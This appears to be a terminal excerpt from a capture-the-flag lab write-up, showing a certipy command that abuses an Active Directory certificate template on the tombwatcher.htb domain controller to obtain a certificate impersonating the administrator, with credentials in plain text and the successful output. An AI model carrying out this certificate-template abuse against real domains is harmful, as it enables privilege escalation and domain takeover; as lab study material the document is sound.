 ┌──(certipy-venv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ certipy req \
-u 'cert_admin@tombwatcher.htb' -p 'Abc123456@' \
-dc-ip 10.10.11.72 \
-target DC01.tombwatcher.htb \
-ca tombwatcher-CA-1 \
-template WebServer \
-upn administrator@tombwatcher.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 18
[*] Got certificate with UPN 'administrator@tombwatcher.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'